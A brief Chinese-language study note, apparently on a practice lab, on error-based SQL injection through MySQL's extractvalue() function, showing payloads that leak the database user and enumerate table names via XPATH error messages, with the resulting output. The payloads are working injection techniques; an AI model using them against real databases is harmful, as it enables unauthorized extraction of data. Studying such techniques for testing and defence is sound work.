 extractvalue()报错注入方法
mysql> select extractvalue(1,concat(0x7e,(select user()),0x7e));
ERROR 1105 (HY000): XPATH syntax error: '~root@localhost~'
select extractvalue(1,concat(0x7e,(select user()),0x7e));
extractvalue()：接收2个参数，第一个XML文档，第二个xpath语句
此处插入SQL查询语句即可
mysql> select extractvalue(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='security' limit 3,1),0x7e));
ERROR 1105 (HY000): XPATH syntax error: '~users~'